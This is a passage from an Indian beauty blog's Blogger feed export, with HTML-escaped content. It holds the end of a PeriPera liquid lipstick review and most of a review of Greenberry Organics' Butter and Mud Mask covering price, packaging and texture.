center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI got mine from \u003C\/span\u003E\u003Ca href=\"http:\/\/earlypicker.com\/\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EEarlyPicker.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWhat did you think of this product?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIsn’t the Packaging just freaking Cute?\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;century gothic\u0026quot; , sans-serif; font-size: 10pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EFollow me on Social Media\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EInstagram :\u0026nbsp;\u003Ccomplete id=\"goog_528185625\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.instagram.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/complete\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003ETwitter :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.twitter.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFacebook :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.facebook.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"color: #999999; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: xx-small;\"\u003E\u003Cb\u003E**PR Sample, Honest Review**\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.theanvolyzer.com\/feeds\/4636057885515232093\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/11\/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/4636057885515232093"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/4636057885515232093"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/11\/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html","title":"REVIEW : PeriPera Peri’s Ink the Velvet Liquid Lipstick + Swatches"}],"author":[{"name":{"$t":"theanvolyzer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17337500668641516805"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5wmm02nGERGh__jLO6esGUbfojiUW8SLpXapuJrpJKzWOdmYv-Uc_C-7ieM50EI0BqV0BrQUT-o3bRMMyGdebX7yy7I7wnT1Tynfipt9cnz0XPZOEvJ1FXpTWhavPiwsYRdJo11SgyWc\/s72-c\/1+Main.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1933028750549957704.post-8235672811166116701"},"published":{"$t":"2017-11-14T22:55:00.000+05:30"},"updated":{"$t":"2017-11-18T09:49:07.034+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BrandReview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FaceCare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FaceMask"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Greenberry Organics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ProductReview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"REVIEW : Butter and Mud Mask by Greenberry Organics"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHey\nEveryone!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWelcome back\nto another Post!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt’s been a\nwhile since I reviewed a Face Mask.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAlso I have\nbeen testing and loving a product by Greenberry Organics and had to review it\nfor you guys!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI Absolutely\nlove the \u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"http:\/\/www.theanvolyzer.com\/2017\/05\/review-3-in-1-mud-ash-mask-scrub-cleanser-greenberry-organics-india.html\"\u003E3 in 1 Mud ash by Greenberry Organics\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAnd was\nsuper excited when I got to know about this product which is perfect for my Dry\nSkin.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EPresenting\nyou, Review of\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EButter and Mud Mask by Greenberry Organics\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt looks like this\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"_GoBack\"\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnUErO_MvWdBEuFDQQG81pG8ENkDzXthXVlnE_tQtEJnYSjpUu8qmIbMx__0rnzMVWtELLvUWvD5BeBjdEOnIbhIzPgfNpKPjzyuiLgi3Xoif1Q2LvHEY6ocx-hzSdRdm482XBviFpxqc\/s1600\/Greenberry+%25289%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnUErO_MvWdBEuFDQQG81pG8ENkDzXthXVlnE_tQtEJnYSjpUu8qmIbMx__0rnzMVWtELLvUWvD5BeBjdEOnIbhIzPgfNpKPjzyuiLgi3Xoif1Q2LvHEY6ocx-hzSdRdm482XBviFpxqc\/s640\/Greenberry+%25289%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EPrice : INR 850\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EFor Skin Type : Normal to Dry\/Sensitive Skin\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt is said\nto be an Intense Therapy for Dry and Damaged Skin.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMade with\nGoodness of 8 Herbs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EParaben and\nPhthalates Free\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EPackaging\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EFirstly, I\nfound the Name \"Butter and Mud Mask\" to be very interesting and cool,\nI have never seen any product with this combination of Ingredients.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAs always\nGreenberry organics kept the Packaging Simple and neat and let the product\nspeak for itself.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI love the\nfact that all details such as Quantity, Skin Type, Ingredients etc are clearly visible\nin the packaging.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje2K0dncWMIfxNR5zNC9LHAe-KrbG-hIYhiIWUbCNPmxs2AchbewEDzZhHGkbZhtDpk-BAG_GlWfvbhKrh6ttrsQTpVjnaIOKcfYVkxiTzJ5T34gQEOC_Bdgzu3u_XR3HHsO4yW-badFA\/s1600\/Greenberry+%25288%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"962\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje2K0dncWMIfxNR5zNC9LHAe-KrbG-hIYhiIWUbCNPmxs2AchbewEDzZhHGkbZhtDpk-BAG_GlWfvbhKrh6ttrsQTpVjnaIOKcfYVkxiTzJ5T34gQEOC_Bdgzu3u_XR3HHsO4yW-badFA\/s640\/Greenberry+%25288%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnXZmytW2jnrtJQOZx_Ch-ge7p9u6P7dkMINMbNsF9noz49JOtwaVXT2u8QM0s-MiBhyn8_s7s_QAIsT_XYZHBm3J9iAvHgEpApSxkbNVTLvTA_Nqh_2RAypZ0yzf-7AIdQiPtyj_DlBA\/s1600\/Greenberry+%25287%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"894\" height=\"548\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnXZmytW2jnrtJQOZx_Ch-ge7p9u6P7dkMINMbNsF9noz49JOtwaVXT2u8QM0s-MiBhyn8_s7s_QAIsT_XYZHBm3J9iAvHgEpApSxkbNVTLvTA_Nqh_2RAypZ0yzf-7AIdQiPtyj_DlBA\/s640\/Greenberry+%25287%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnmMIY0JSp5JowY4CbU8gkRnCMUjdWx6GDwLaZ2z0rL_NFbKOzhHEkXpz7wmfNJXpIqzkodM2A7BKl6fXHYFLjgS6ZcJEgIR2lF-_6Puct1UKSMGjWDqZoeM-nDufGpLDrCQFMeSPgMiU\/s1600\/Greenberry+%25286%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"864\" height=\"568\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnmMIY0JSp5JowY4CbU8gkRnCMUjdWx6GDwLaZ2z0rL_NFbKOzhHEkXpz7wmfNJXpIqzkodM2A7BKl6fXHYFLjgS6ZcJEgIR2lF-_6Puct1UKSMGjWDqZoeM-nDufGpLDrCQFMeSPgMiU\/s640\/Greenberry+%25286%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003ETexture\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI'm in awe\nof the texture of this product, I have never seen a mask having this type of\nconsistency!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEven though\nits nowhere mentioned\u003Cspan style=\"color: red;\"\u003E \u003C\/span\u003Ethat this is a gel based\nmask, its texture feels like it is.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIts gell-y\nand glides on super smooth.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhufAGuzc-eyhxdOT0bFpxKGTt3RolXVHxX__anbEUWz3wbL-sbPC2RmLeBzPvbZ7zQwIhfZQvTSvY7WoEEa7aQI7Yb0H-DYt1t4WfeM9myImN9YnG2bI2pfEEoOJ-00WDvmMTVolOaA2s\/s1600\/Greenberry+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhufAGuzc-eyhxdOT0bFpxKGTt3RolXVHxX__anbEUWz3wbL-sbPC2RmLeBzPvbZ7zQwIhfZQvTSvY7WoEEa7aQI7Yb0H-DYt1t4WfeM9myImN9YnG2bI2pfEEoOJ-00WDvmMTVolOaA2s\/s640\/Greenberry+%25283%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTPb7ZbM457ymaMtP2G6tDgfsxfaWjyzMhqzFgFjrmkHYz_6jebSry0RBZ09_NNsPLHSNBruwXnHkStD-cfKRmfXa_DAvc042_sHlbiyZeTTYIHITPZASvsrXmB1_MMI1ClNzDhSETOIk\/s1600\/Greenberry+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTPb7ZbM457ymaMtP2G6tDgfsxfaWjyzMhqzFgFjrmkHYz_6jebSry0RBZ09_NNsPLHSNBruwXnHkStD-cfKRmfXa_DAvc042_sHlbiyZeTTYIHITPZASvsrXmB1_MMI1ClNzDhSETOIk\/s640\/Greenberry+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI also found\nits \u003Cb\u003E\u003Cspan style=\"color: purple;\"\u003EFragrance\u003C\/span\u003E\u003C\/b\u003E to be different and\nQuite Interesting!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt must be\nthe Butter in it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: 